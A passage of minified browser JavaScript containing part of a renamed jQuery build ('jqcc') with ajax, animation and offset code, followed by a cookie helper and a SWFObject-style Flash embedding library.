c,d,e,f=a.currentStyle&&a.currentStyle[b],g=a.style;f===null&&g&&(e=g[b])&&(f=e),!bt.test(f)&&bu.test(f)&&(c=g.left,d=a.runtimeStyle&&a.runtimeStyle.left,d&&(a.runtimeStyle.left=a.currentStyle.left),g.left=b==="fontSize"?"1em":f||0,f=g.pixelLeft+"px",g.left=c,d&&(a.runtimeStyle.left=d));return f===""?"auto":f}),bz=bA||bB,f.expr&&f.expr.filters&&(f.expr.filters.hidden=function(a){var b=a.offsetWidth,c=a.offsetHeight;return b===0&&c===0||!f.support.reliableHiddenOffsets&&(a.style&&a.style.display||f.css(a,"display"))==="none"},f.expr.filters.visible=function(a){return!f.expr.filters.hidden(a)});var bD=/%20/g,bE=/\[\]$/,bF=/\r?\n/g,bG=/#.*$/,bH=/^(.*?):[ \t]*([^\r\n]*)\r?$/mg,bI=/^(?:color|date|datetime|datetime-local|email|hidden|month|number|password|range|search|tel|text|time|url|week)$/i,bJ=/^(?:about|app|app\-storage|.+\-extension|file|res|widget):$/,bK=/^(?:GET|HEAD)$/,bL=/^\/\//,bM=/\?/,bN=/<script\b[^<]*(?:(?!<\/script>)<[^<]*)*<\/script>/gi,bO=/^(?:select|textarea)/i,bP=/\s+/,bQ=/([?&])_=[^&]*/,bR=/^([\w\+\.\-]+:)(?:\/\/([^\/?#:]*)(?::(\d+))?)?/,bS=f.fn.load,bT={},bU={},bV,bW,bX=["*/"]+["*"];try{bV=e.href}catch(bY){bV=c.createElement("a"),bV.href="",bV=bV.href}bW=bR.exec(bV.toLowerCase())||[],f.fn.extend({load:function(a,c,d){if(typeof a!="string"&&bS)return bS.apply(this,arguments);if(!this.length)return this;var e=a.indexOf(" ");if(e>=0){var g=a.slice(e,a.length);a=a.slice(0,e)}var h="GET";c&&(f.isFunction(c)?(d=c,c=b):typeof c=="object"&&(c=f.param(c,f.ajaxSettings.traditional),h="POST"));var i=this;f.ajax({url:a,type:h,dataType:"html",data:c,complete:function(a,b,c){c=a.responseText,a.isResolved()&&(a.done(function(a){c=a}),i.html(g?f("<div>").append(c.replace(bN,"")).find(g):c)),d&&i.each(d,[c,b,a])}});return this},serialize:function(){return f.param(this.serializeArray())},serializeArray:function(){return this.map(function(){return this.elements?f.makeArray(this.elements):this}).filter(function(){return this.name&&!this.disabled&&(this.checked||bO.test(this.nodeName)||bI.test(this.type))}).map(function(a,b){var c=f(this).val();return c==null?null:f.isArray(c)?f.map(c,function(a,c){return{name:b.name,value:a.replace(bF,"\r\n")}}):{name:b.name,value:c.replace(bF,"\r\n")}}).get()}}),f.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(a,b){f.fn[b]=function(a){return this.on(b,a)}}),f.each(["get","post"],function(a,c){f[c]=function(a,d,e,g){f.isFunction(d)&&(g=g||e,e=d,d=b);return f.ajax({type:c,url:a,data:d,success:e,dataType:g})}}),f.extend({getScript:function(a,c){return f.get(a,b,c,"script")},getJSON:function(a,b,c){return f.get(a,b,c,"json")},ajaxSetup:function(a,b){b?b_(a,f.ajaxSettings):(b=a,a=f.ajaxSettings),b_(a,b);return a},ajaxSettings:{url:bV,isLocal:bJ.test(bW[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":bX},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":f.parseJSON,"text xml":f.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:bZ(bT),ajaxTransport:bZ(bU),ajax:function(a,c){function w(a,c,l,m){if(s!==2){s=2,q&&clearTimeout(q),p=b,n=m||"",v.readyState=a>0?4:0;var o,r,u,w=c,x=l?cb(d,v,l):b,y,z;if(a>=200&&a<300||a===304){if(d.ifModified){if(y=v.getResponseHeader("Last-Modified"))f.lastModified[k]=y;if(z=v.getResponseHeader("Etag"))f.etag[k]=z}if(a===304)w="notmodified",o=!0;else try{r=cc(d,x),w="success",o=!0}catch(A){w="parsererror",u=A}}else{u=w;if(!w||a)w="error",a<0&&(a=0)}v.status=a,v.statusText=""+(c||w),o?h.resolveWith(e,[r,w,v]):h.rejectWith(e,[v,w,u]),v.statusCode(j),j=b,t&&g.trigger("ajax"+(o?"Success":"Error"),[v,d,o?r:u]),i.fireWith(e,[v,w]),t&&(g.trigger("ajaxComplete",[v,d]),--f.active||f.event.trigger("ajaxStop"))}}typeof a=="object"&&(c=a,a=b),c=c||{};var d=f.ajaxSetup({},c),e=d.context||d,g=e!==d&&(e.nodeType||e instanceof f)?f(e):f.event,h=f.Deferred(),i=f.Callbacks("once memory"),j=d.statusCode||{},k,l={},m={},n,o,p,q,r,s=0,t,u,v={readyState:0,setRequestHeader:function(a,b){if(!s){var c=a.toLowerCase();a=m[c]=m[c]||a,l[a]=b}return this},getAllResponseHeaders:function(){return s===2?n:null},getResponseHeader:function(a){var c;if(s===2){if(!o){o={};while(c=bH.exec(n))o[c[1].toLowerCase()]=c[2]}c=o[a.toLowerCase()]}return c===b?null:c},overrideMimeType:function(a){s||(d.mimeType=a);return this},abort:function(a){a=a||"abort",p&&p.abort(a),w(0,a);return this}};h.promise(v),v.success=v.done,v.error=v.fail,v.complete=i.add,v.statusCode=function(a){if(a){var b;if(s<2)for(b in a)j[b]=[j[b],a[b]];else b=a[v.status],v.then(b,b)}return this},d.url=((a||d.url)+"").replace(bG,"").replace(bL,bW[1]+"//"),d.dataTypes=f.trim(d.dataType||"*").toLowerCase().split(bP),d.crossDomain==null&&(r=bR.exec(d.url.toLowerCase()),d.crossDomain=!(!r||r[1]==bW[1]&&r[2]==bW[2]&&(r[3]||(r[1]==="http:"?80:443))==(bW[3]||(bW[1]==="http:"?80:443)))),d.data&&d.processData&&typeof d.data!="string"&&(d.data=f.param(d.data,d.traditional)),b$(bT,d,c,v);if(s===2)return!1;t=d.global,d.type=d.type.toUpperCase(),d.hasContent=!bK.test(d.type),t&&f.active++===0&&f.event.trigger("ajaxStart");if(!d.hasContent){d.data&&(d.url+=(bM.test(d.url)?"&":"?")+d.data,delete d.data),k=d.url;if(d.cache===!1){var x=f.now(),y=d.url.replace(bQ,"$1_="+x);d.url=y+(y===d.url?(bM.test(d.url)?"&":"?")+"_="+x:"")}}(d.data&&d.hasContent&&d.contentType!==!1||c.contentType)&&v.setRequestHeader("Content-Type",d.contentType),d.ifModified&&(k=k||d.url,f.lastModified[k]&&v.setRequestHeader("If-Modified-Since",f.lastModified[k]),f.etag[k]&&v.setRequestHeader("If-None-Match",f.etag[k])),v.setRequestHeader("Accept",d.dataTypes[0]&&d.accepts[d.dataTypes[0]]?d.accepts[d.dataTypes[0]]+(d.dataTypes[0]!=="*"?", "+bX+"; q=0.01":""):d.accepts["*"]);for(u in d.headers)v.setRequestHeader(u,d.headers[u]);if(d.beforeSend&&(d.beforeSend.call(e,v,d)===!1||s===2)){v.abort();return!1}for(u in{success:1,error:1,complete:1})v[u](d[u]);p=b$(bU,d,c,v);if(!p)w(-1,"No Transport");else{v.readyState=1,t&&g.trigger("ajaxSend",[v,d]),d.async&&d.timeout>0&&(q=setTimeout(function(){v.abort("timeout")},d.timeout));try{s=1,p.send(l,w)}catch(z){if(s<2)w(-1,z);else throw z}}return v},param:function(a,c){var d=[],e=function(a,b){b=f.isFunction(b)?b():b,d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};c===b&&(c=f.ajaxSettings.traditional);if(f.isArray(a)||a.jqcc&&!f.isPlainObject(a))f.each(a,function(){e(this.name,this.value)});else for(var g in a)ca(g,a[g],c,e);return d.join("&").replace(bD,"+")}}),f.extend({active:0,lastModified:{},etag:{}});var cd=f.now(),ce=/(\=)\?(&|$)|\?\?/i;f.ajaxSetup({jsonp:"callback",jsonpCallback:function(){return f.expando+"_"+cd++}}),f.ajaxPrefilter("json jsonp",function(b,c,d){var e=b.contentType==="application/x-www-form-urlencoded"&&typeof b.data=="string";if(b.dataTypes[0]==="jsonp"||b.jsonp!==!1&&(ce.test(b.url)||e&&ce.test(b.data))){var g,h=b.jsonpCallback=f.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,i=a[h],j=b.url,k=b.data,l="$1"+h+"$2";b.jsonp!==!1&&(j=j.replace(ce,l),b.url===j&&(e&&(k=k.replace(ce,l)),b.data===k&&(j+=(/\?/.test(j)?"&":"?")+b.jsonp+"="+h))),b.url=j,b.data=k,a[h]=function(a){g=[a]},d.always(function(){a[h]=i,g&&f.isFunction(i)&&a[h](g[0])}),b.converters["script json"]=function(){g||f.error(h+" was not called");return g[0]},b.dataTypes[0]="json";return"script"}}),f.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(a){f.globalEval(a);return a}}}),f.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),f.ajaxTransport("script",function(a){if(a.crossDomain){var d,e=c.head||c.getElementsByTagName("head")[0]||c.documentElement;return{send:function(f,g){d=c.createElement("script"),d.async="async",a.scriptCharset&&(d.charset=a.scriptCharset),d.src=a.url,d.onload=d.onreadystatechange=function(a,c){if(c||!d.readyState||/loaded|complete/.test(d.readyState))d.onload=d.onreadystatechange=null,e&&d.parentNode&&e.removeChild(d),d=b,c||g(200,"success")},e.insertBefore(d,e.firstChild)},abort:function(){d&&d.onload(0,1)}}}});var cf=a.ActiveXObject?function(){for(var a in ch)ch[a](0,1)}:!1,cg=0,ch;f.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&ci()||cj()}:ci,function(a){f.extend(f.support,{ajax:!!a,cors:!!a&&"withCredentials"in a})}(f.ajaxSettings.xhr()),f.support.ajax&&f.ajaxTransport(function(c){if(!c.crossDomain||f.support.cors){var d;return{send:function(e,g){var h=c.xhr(),i,j;c.username?h.open(c.type,c.url,c.async,c.username,c.password):h.open(c.type,c.url,c.async);if(c.xhrFields)for(j in c.xhrFields)h[j]=c.xhrFields[j];c.mimeType&&h.overrideMimeType&&h.overrideMimeType(c.mimeType),!c.crossDomain&&!e["X-Requested-With"]&&(e["X-Requested-With"]="XMLHttpRequest");try{for(j in e)h.setRequestHeader(j,e[j])}catch(k){}h.send(c.hasContent&&c.data||null),d=function(a,e){var j,k,l,m,n;try{if(d&&(e||h.readyState===4)){d=b,i&&(h.onreadystatechange=f.noop,cf&&delete ch[i]);if(e)h.readyState!==4&&h.abort();else{j=h.status,l=h.getAllResponseHeaders(),m={},n=h.responseXML,n&&n.documentElement&&(m.xml=n),m.text=h.responseText;try{k=h.statusText}catch(o){k=""}!j&&c.isLocal&&!c.crossDomain?j=m.text?200:404:j===1223&&(j=204)}}}catch(p){e||g(-1,p)}m&&g(j,k,m,l)},!c.async||h.readyState===4?d():(i=++cg,cf&&(ch||(ch={},f(a).unload(cf)),ch[i]=d),h.onreadystatechange=d)},abort:function(){d&&d(0,1)}}}});var ck={},cl,cm,cn=/^(?:toggle|show|hide)$/,co=/^([+\-]=)?([\d+.\-]+)([a-z%]*)$/i,cp,cq=[["height","marginTop","marginBottom","paddingTop","paddingBottom"],["width","marginLeft","marginRight","paddingLeft","paddingRight"],["opacity"]],cr;f.fn.extend({show:function(a,b,c){var d,e;if(a||a===0)return this.animate(cu("show",3),a,b,c);for(var g=0,h=this.length;g<h;g++)d=this[g],d.style&&(e=d.style.display,!f._data(d,"olddisplay")&&e==="none"&&(e=d.style.display=""),e===""&&f.css(d,"display")==="none"&&f._data(d,"olddisplay",cv(d.nodeName)));for(g=0;g<h;g++){d=this[g];if(d.style){e=d.style.display;if(e===""||e==="none")d.style.display=f._data(d,"olddisplay")||""}}return this},hide:function(a,b,c){if(a||a===0)return this.animate(cu("hide",3),a,b,c);var d,e,g=0,h=this.length;for(;g<h;g++)d=this[g],d.style&&(e=f.css(d,"display"),e!=="none"&&!f._data(d,"olddisplay")&&f._data(d,"olddisplay",e));for(g=0;g<h;g++)this[g].style&&(this[g].style.display="none");return this},_toggle:f.fn.toggle,toggle:function(a,b,c){var d=typeof a=="boolean";f.isFunction(a)&&f.isFunction(b)?this._toggle.apply(this,arguments):a==null||d?this.each(function(){var b=d?a:f(this).is(":hidden");f(this)[b?"show":"hide"]()}):this.animate(cu("toggle",3),a,b,c);return this},fadeTo:function(a,b,c,d){return this.filter(":hidden").css("opacity",0).show().end().animate({opacity:b},a,c,d)},animate:function(a,b,c,d){function g(){e.queue===!1&&f._mark(this);var b=f.extend({},e),c=this.nodeType===1,d=c&&f(this).is(":hidden"),g,h,i,j,k,l,m,n,o;b.animatedProperties={};for(i in a){g=f.camelCase(i),i!==g&&(a[g]=a[i],delete a[i]),h=a[g],f.isArray(h)?(b.animatedProperties[g]=h[1],h=a[g]=h[0]):b.animatedProperties[g]=b.specialEasing&&b.specialEasing[g]||b.easing||"swing";if(h==="hide"&&d||h==="show"&&!d)return b.complete.call(this);c&&(g==="height"||g==="width")&&(b.overflow=[this.style.overflow,this.style.overflowX,this.style.overflowY],f.css(this,"display")==="inline"&&f.css(this,"float")==="none"&&(!f.support.inlineBlockNeedsLayout||cv(this.nodeName)==="inline"?this.style.display="inline-block":this.style.zoom=1))}b.overflow!=null&&(this.style.overflow="hidden");for(i in a)j=new f.fx(this,b,i),h=a[i],cn.test(h)?(o=f._data(this,"toggle"+i)||(h==="toggle"?d?"show":"hide":0),o?(f._data(this,"toggle"+i,o==="show"?"hide":"show"),j[o]()):j[h]()):(k=co.exec(h),l=j.cur(),k?(m=parseFloat(k[2]),n=k[3]||(f.cssNumber[i]?"":"px"),n!=="px"&&(f.style(this,i,(m||1)+n),l=(m||1)/j.cur()*l,f.style(this,i,l+n)),k[1]&&(m=(k[1]==="-="?-1:1)*m+l),j.custom(l,m,n)):j.custom(l,h,""));return!0}var e=f.speed(b,c,d);if(f.isEmptyObject(a))return this.each(e.complete,[!1]);a=f.extend({},a);return e.queue===!1?this.each(g):this.queue(e.queue,g)},stop:function(a,c,d){typeof a!="string"&&(d=c,c=a,a=b),c&&a!==!1&&this.queue(a||"fx",[]);return this.each(function(){function h(a,b,c){var e=b[c];f.removeData(a,c,!0),e.stop(d)}var b,c=!1,e=f.timers,g=f._data(this);d||f._unmark(!0,this);if(a==null)for(b in g)g[b]&&g[b].stop&&b.indexOf(".run")===b.length-4&&h(this,g,b);else g[b=a+".run"]&&g[b].stop&&h(this,g,b);for(b=e.length;b--;)e[b].elem===this&&(a==null||e[b].queue===a)&&(d?e[b](!0):e[b].saveState(),c=!0,e.splice(b,1));(!d||!c)&&f.dequeue(this,a)})}}),f.each({slideDown:cu("show",1),slideUp:cu("hide",1),slideToggle:cu("toggle",1),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){f.fn[a]=function(a,c,d){return this.animate(b,a,c,d)}}),f.extend({speed:function(a,b,c){var d=a&&typeof a=="object"?f.extend({},a):{complete:c||!c&&b||f.isFunction(a)&&a,duration:a,easing:c&&b||b&&!f.isFunction(b)&&b};d.duration=f.fx.off?0:typeof d.duration=="number"?d.duration:d.duration in f.fx.speeds?f.fx.speeds[d.duration]:f.fx.speeds._default;if(d.queue==null||d.queue===!0)d.queue="fx";d.old=d.complete,d.complete=function(a){f.isFunction(d.old)&&d.old.call(this),d.queue?f.dequeue(this,d.queue):a!==!1&&f._unmark(this)};return d},easing:{linear:function(a,b,c,d){return c+d*a},swing:function(a,b,c,d){return(-Math.cos(a*Math.PI)/2+.5)*d+c}},timers:[],fx:function(a,b,c){this.options=b,this.elem=a,this.prop=c,b.orig=b.orig||{}}}),f.fx.prototype={update:function(){this.options.step&&this.options.step.call(this.elem,this.now,this),(f.fx.step[this.prop]||f.fx.step._default)(this)},cur:function(){if(this.elem[this.prop]!=null&&(!this.elem.style||this.elem.style[this.prop]==null))return this.elem[this.prop];var a,b=f.css(this.elem,this.prop);return isNaN(a=parseFloat(b))?!b||b==="auto"?0:b:a},custom:function(a,c,d){function h(a){return e.step(a)}var e=this,g=f.fx;this.startTime=cr||cs(),this.end=c,this.now=this.start=a,this.pos=this.state=0,this.unit=d||this.unit||(f.cssNumber[this.prop]?"":"px"),h.queue=this.options.queue,h.elem=this.elem,h.saveState=function(){e.options.hide&&f._data(e.elem,"fxshow"+e.prop)===b&&f._data(e.elem,"fxshow"+e.prop,e.start)},h()&&f.timers.push(h)&&!cp&&(cp=setInterval(g.tick,g.interval))},show:function(){var a=f._data(this.elem,"fxshow"+this.prop);this.options.orig[this.prop]=a||f.style(this.elem,this.prop),this.options.show=!0,a!==b?this.custom(this.cur(),a):this.custom(this.prop==="width"||this.prop==="height"?1:0,this.cur()),f(this.elem).show()},hide:function(){this.options.orig[this.prop]=f._data(this.elem,"fxshow"+this.prop)||f.style(this.elem,this.prop),this.options.hide=!0,this.custom(this.cur(),0)},step:function(a){var b,c,d,e=cr||cs(),g=!0,h=this.elem,i=this.options;if(a||e>=i.duration+this.startTime){this.now=this.end,this.pos=this.state=1,this.update(),i.animatedProperties[this.prop]=!0;for(b in i.animatedProperties)i.animatedProperties[b]!==!0&&(g=!1);if(g){i.overflow!=null&&!f.support.shrinkWrapBlocks&&f.each(["","X","Y"],function(a,b){h.style["overflow"+b]=i.overflow[a]}),i.hide&&f(h).hide();if(i.hide||i.show)for(b in i.animatedProperties)f.style(h,b,i.orig[b]),f.removeData(h,"fxshow"+b,!0),f.removeData(h,"toggle"+b,!0);d=i.complete,d&&(i.complete=!1,d.call(h))}return!1}i.duration==Infinity?this.now=e:(c=e-this.startTime,this.state=c/i.duration,this.pos=f.easing[i.animatedProperties[this.prop]](this.state,c,0,1,i.duration),this.now=this.start+(this.end-this.start)*this.pos),this.update();return!0}},f.extend(f.fx,{tick:function(){var a,b=f.timers,c=0;for(;c<b.length;c++)a=b[c],!a()&&b[c]===a&&b.splice(c--,1);b.length||f.fx.stop()},interval:13,stop:function(){clearInterval(cp),cp=null},speeds:{slow:600,fast:200,_default:400},step:{opacity:function(a){f.style(a.elem,"opacity",a.now)},_default:function(a){a.elem.style&&a.elem.style[a.prop]!=null?a.elem.style[a.prop]=a.now+a.unit:a.elem[a.prop]=a.now}}}),f.each(["width","height"],function(a,b){f.fx.step[b]=function(a){f.style(a.elem,b,Math.max(0,a.now)+a.unit)}}),f.expr&&f.expr.filters&&(f.expr.filters.animated=function(a){return f.grep(f.timers,function(b){return a===b.elem}).length});var cw=/^t(?:able|d|h)$/i,cx=/^(?:body|html)$/i;"getBoundingClientRect"in c.documentElement?f.fn.offset=function(a){var b=this[0],c;if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);try{c=b.getBoundingClientRect()}catch(d){}var e=b.ownerDocument,g=e.documentElement;if(!c||!f.contains(g,b))return c?{top:c.top,left:c.left}:{top:0,left:0};var h=e.body,i=cy(e),j=g.clientTop||h.clientTop||0,k=g.clientLeft||h.clientLeft||0,l=i.pageYOffset||f.support.boxModel&&g.scrollTop||h.scrollTop,m=i.pageXOffset||f.support.boxModel&&g.scrollLeft||h.scrollLeft,n=c.top+l-j,o=c.left+m-k;return{top:n,left:o}}:f.fn.offset=function(a){var b=this[0];if(a)return this.each(function(b){f.offset.setOffset(this,a,b)});if(!b||!b.ownerDocument)return null;if(b===b.ownerDocument.body)return f.offset.bodyOffset(b);var c,d=b.offsetParent,e=b,g=b.ownerDocument,h=g.documentElement,i=g.body,j=g.defaultView,k=j?j.getComputedStyle(b,null):b.currentStyle,l=b.offsetTop,m=b.offsetLeft;while((b=b.parentNode)&&b!==i&&b!==h){if(f.support.fixedPosition&&k.position==="fixed")break;c=j?j.getComputedStyle(b,null):b.currentStyle,l-=b.scrollTop,m-=b.scrollLeft,b===d&&(l+=b.offsetTop,m+=b.offsetLeft,f.support.doesNotAddBorder&&(!f.support.doesAddBorderForTableAndCells||!cw.test(b.nodeName))&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),e=d,d=b.offsetParent),f.support.subtractsBorderForOverflowNotVisible&&c.overflow!=="visible"&&(l+=parseFloat(c.borderTopWidth)||0,m+=parseFloat(c.borderLeftWidth)||0),k=c}if(k.position==="relative"||k.position==="static")l+=i.offsetTop,m+=i.offsetLeft;f.support.fixedPosition&&k.position==="fixed"&&(l+=Math.max(h.scrollTop,i.scrollTop),m+=Math.max(h.scrollLeft,i.scrollLeft));return{top:l,left:m}},f.offset={bodyOffset:function(a){var b=a.offsetTop,c=a.offsetLeft;f.support.doesNotIncludeMarginInBodyOffset&&(b+=parseFloat(f.css(a,"marginTop"))||0,c+=parseFloat(f.css(a,"marginLeft"))||0);return{top:b,left:c}},setOffset:function(a,b,c){var d=f.css(a,"position");d==="static"&&(a.style.position="relative");var e=f(a),g=e.offset(),h=f.css(a,"top"),i=f.css(a,"left"),j=(d==="absolute"||d==="fixed")&&f.inArray("auto",[h,i])>-1,k={},l={},m,n;j?(l=e.position(),m=l.top,n=l.left):(m=parseFloat(h)||0,n=parseFloat(i)||0),f.isFunction(b)&&(b=b.call(a,c,g)),b.top!=null&&(k.top=b.top-g.top+m),b.left!=null&&(k.left=b.left-g.left+n),"using"in b?b.using.call(a,k):e.css(k)}},f.fn.extend({position:function(){if(!this[0])return null;var a=this[0],b=this.offsetParent(),c=this.offset(),d=cx.test(b[0].nodeName)?{top:0,left:0}:b.offset();c.top-=parseFloat(f.css(a,"marginTop"))||0,c.left-=parseFloat(f.css(a,"marginLeft"))||0,d.top+=parseFloat(f.css(b[0],"borderTopWidth"))||0,d.left+=parseFloat(f.css(b[0],"borderLeftWidth"))||0;return{top:c.top-d.top,left:c.left-d.left}},offsetParent:function(){return this.map(function(){var a=this.offsetParent||c.body;while(a&&!cx.test(a.nodeName)&&f.css(a,"position")==="static")a=a.offsetParent;return a})}}),f.each(["Left","Top"],function(a,c){var d="scroll"+c;f.fn[d]=function(c){var e,g;if(c===b){e=this[0];if(!e)return null;g=cy(e);return g?"pageXOffset"in g?g[a?"pageYOffset":"pageXOffset"]:f.support.boxModel&&g.document.documentElement[d]||g.document.body[d]:e[d]}return this.each(function(){g=cy(this),g?g.scrollTo(a?f(g).scrollLeft():c,a?c:f(g).scrollTop()):this[d]=c})}}),f.each(["Height","Width"],function(a,c){var d=c.toLowerCase();f.fn["inner"+c]=function(){var a=this[0];return a?a.style?parseFloat(f.css(a,d,"padding")):this[d]():null},f.fn["outer"+c]=function(a){var b=this[0];return b?b.style?parseFloat(f.css(b,d,a?"margin":"border")):this[d]():null},f.fn[d]=function(a){var e=this[0];if(!e)return a==null?null:this;if(f.isFunction(a))return this.each(function(b){var c=f(this);c[d](a.call(this,b,c[d]()))});if(f.isWindow(e)){var g=e.document.documentElement["client"+c],h=e.document.body;return e.document.compatMode==="CSS1Compat"&&g||h&&h["client"+c]||g}if(e.nodeType===9)return Math.max(e.documentElement["client"+c],e.body["scroll"+c],e.documentElement["scroll"+c],e.body["offset"+c],e.documentElement["offset"+c]);if(a===b){var i=f.css(e,d),j=parseFloat(i);return f.isNumeric(j)?j:i}return this.css(d,typeof a=="string"?a:a+"px")}}),a.jqcc=f,typeof define=="function"&&define.amd&&define.amd.jqcc&&define("jqcc",[],function(){return f})})(window);if(typeof(jqcc)==='undefined'){jqcc=jQuery;}
jqcc.cookie=function(a,b,c){if(typeof b!='undefined'){c=c||{};if(b===null){b='';c.expires=-1}var d='';if(c.expires&&(typeof c.expires=='number'||c.expires.toUTCString)){var e;if(typeof c.expires=='number'){e=new Date();e.setTime(e.getTime()+(c.expires*24*60*60*1000))}else{e=c.expires}d='; expires='+e.toUTCString()}var f=c.path?'; path='+(c.path):'';var g=c.domain?'; domain='+(c.domain):'';var h=c.secure?'; secure':'';document.cookie=[a,'=',encodeURIComponent(b),d,f,g,h].join('')}else{var j=null;if(document.cookie&&document.cookie!=''){var k=document.cookie.split(';');for(var i=0;i<k.length;i++){var l=jqcc.trim(k[i]);if(l.substring(0,a.length+1)==(a+'=')){j=decodeURIComponent(l.substring(a.length+1));break}}}return j}};if(typeof deconcept=="undefined"){var deconcept=new Object();}if(typeof deconcept.util=="undefined"){deconcept.util=new Object();}if(typeof deconcept.SWFObjectCCUtil=="undefined"){deconcept.SWFObjectCCUtil=new Object();}deconcept.SWFObjectCC=function(_1,id,w,h,_5,c,_7,_8,_9,_a){if(!document.getElementById){return;}this.DETECT_KEY=_a?_a:"detectflash";this.skipDetect=deconcept.util.getRequestParameter(this.DETECT_KEY);this.params=new Object();this.variables=new Object();this.attributes=new Array();if(_1){this.setAttribute("swf",_1);}if(id){this.setAttribute("id",id);}if(w){this.setAttribute("width",w);}if(h){this.setAttribute("height",h);}if(_5){this.setAttribute("version",new deconcept.PlayerVersion(_5.toString().split(".")));}this.installedVer=deconcept.SWFObjectCCUtil.getPlayerVersion();if(!window.opera&&document.all&&this.installedVer.major>7){deconcept.SWFObjectCC.doPrepUnload=true;}if(c){this.addParam("bgcolor",c);}var q=_7?_7:"high";this.addParam("quality",q);this.setAttribute("useExpressInstall",false);this.setAttribute("doExpressInstall",false);var _c=(_8)?_8:window.location;this.setAttribute("xiRedirectUrl",_c);this.setAttribute("redirectUrl","");if(_9){this.setAttribute("redirectUrl",_9);}};deconcept.SWFObjectCC.prototype={useExpressInstall:function(_d){this.xiSWFPath=!_d?"expressinstall.swf":_d;this.setAttribute("useExpressInstall",true);},setAttribute:function(_e,_f){this.attributes[_e]=_f;},getAttribute:function(_10){return this.attributes[_10];},addParam:function(_11,_12){this.params[_11]=_12;},getParams:function(){return this.params;},addVariable:function(_13,_14){this.variables[_13]=_14;},getVariable:function(_15){return this.variables[_15];},getVariables:function(){return this.variables;},getVariablePairs:function(){var _16=new Array();var key;var _18=this.getVariables();for(key in _18){_16[_16.length]=key+"="+_18[key];}return _16;},getSWFHTML:function(){var _19="";if(navigator.plugins&&navigator.mimeTypes&&navigator.mimeTypes.length){if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","PlugIn");this.setAttribute("swf",this.xiSWFPath);}_19="<embed type=\"application/x-shockwave-flash\" src=\""+this.getAttribute("swf")+"\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\"";_19+=" id=\""+this.getAttribute("id")+"\" name=\""+this.getAttribute("id")+"\" ";var _1a=this.getParams();for(var key in _1a){_19+=[key]+"=\""+_1a[key]+"\" ";}var _1c=this.getVariablePairs().join("&");if(_1c.length>0){_19+="flashvars=\""+_1c+"\"";}_19+="/>";}else{if(this.getAttribute("doExpressInstall")){this.addVariable("MMplayerType","ActiveX");this.setAttribute("swf",this.xiSWFPath);}_19="<object id=\""+this.getAttribute("id")+"\" classid=\"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000\" width=\""+this.getAttribute("width")+"\" height=\""+this.getAttribute("height")+"\" style=\""+this.getAttribute("style")+"\">";_19+="<param name=\"movie\" value=\""+this.getAttribute("swf")+"\" />";var _1d=this.getParams();for(var key in _1d){_19+="<param name=\""+key+"\" value=\""+_1d[key]+"\" />";}var _1f=this.getVariablePairs().join("&");if(_1f.length>0){_19+="<param name=\"flashvars\" value=\""+_1f+"\" />";}_19+="</object>";}return _19;},write:function(_20){if(this.getAttribute("useExpressInstall")){var _21=new deconcept.PlayerVersion([6,0,65]);if(this.installedVer.versionIsValid(_21)&&!this.installedVer.versionIsValid(this.getAttribute("version"))){this.setAttribute("doExpressInstall",true);this.addVariable("MMredirectURL",escape(this.getAttribute("xiRedirectUrl")));document.title=document.title.slice(0,47)+" - Flash Player Installation";this.addVariable("MMdoctitle",document.title);}}if(this.skipDetect||this.getAttribute("doExpressInstall")||this.installedVer.versionIsValid(this.getAttribute("version"))){var n=(typeof _20=="string")?document.getElementById(_20):_20;n.innerHTML=this.getSWFHTML();return true;}else{if(this.getAttribute("redirectUrl")!=""){document.location.replace(this.getAttribute("redirectUrl"));}}return false;}};deconcept.SWFObjectCCUtil.getPlayerVersion=function(){var _23=new deconcept.PlayerVersion([0,0,0]);if(navigator.plugins&&navigator.mimeTypes.length){var x=navigator.plugins["Shockwave Flash"];if(x&&x.description){_23=new deconcept.PlayerVersion(x.description.replace(/([a-zA-Z]|\s)+/,"").replace(/(\s+r|\s+b[0-9]+)/,".").split("."));}}else{if(navigator.userAgent&&navigator.userAgent.indexOf("Windows CE")>=0){var axo=1;var _26=3;while(axo){try{_26++;axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash."+_26);_23=new deconcept.PlayerVersion([_26,0,0]);}catch(e){axo=null;}}}else{try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");}catch(e){try{var axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");_23=new deconcept.PlayerVersion([6,0,21]);axo.AllowScriptAccess="always";}catch(e){if(_23.major==6){return _23;}}try{axo=new ActiveXObject("ShockwaveFlash.ShockwaveFlash");}catch(e){}}if(axo!=null){_23=new deconcept.PlayerVersion(axo.GetVariable("$version").split(" ")[1].split(","));}}}return _23;};deconcept.PlayerVersion=function(_29){this.major=_29[0]!=null?parseInt(_29[0]):0;this.minor=_29[1]!=null?parseInt(_29[1]):0;this.rev=_29[2]!=null?parseInt(_29[2]):0;};deconcept.PlayerVersion.prototype.versionIsValid=function(fv){if(this.major<fv.major){return false;}if(this.major>fv.major){return true;}if(this.minor<fv.minor){return false;}if(this.minor>fv.minor){return true;}if(this.rev<fv.rev){return false;}return true;};deconcept.util={getRequestParameter:function(_2b){var q=document.location.search||document.location.hash;if(_2b==null){return 